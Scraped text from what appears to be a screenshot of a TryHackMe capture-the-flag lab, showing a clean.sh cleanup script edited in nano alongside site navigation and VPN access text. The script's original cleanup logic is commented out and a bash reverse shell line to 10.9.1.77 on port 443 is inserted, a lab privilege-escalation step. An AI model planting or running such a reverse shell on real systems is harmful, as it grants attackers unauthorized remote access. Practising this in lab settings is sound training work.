 GNU nano 5.9 clean.sh
#!/bin/bash
Try
Hack
Me
Dashboard Learn Compete Other
1
bash -i >& /dev/tcp/10.9.1.77/443 0>&1
#tmp_files=0
#echo $tmp_files
#if [ $tmp_files=0 ]
#then
 #       echo Running cleanup script:  nothing to delete >> /var/ftp/scripts/removed_files.log
#else
  #  for LINE in $tmp_files; do
   #     rm -rf /tmp/$LINE && echo $(date) | Removed file /tmp/$LINE >> /var/ftp/scripts/removed_files.log;done#
#fi
Access via OpenVPN
To access machines, you will need to connect to our network.
OpenVPN Access Details
VPN Server Name EU-Regular-2
Server Status
Machines Networks
VPN Server EU-Regular-2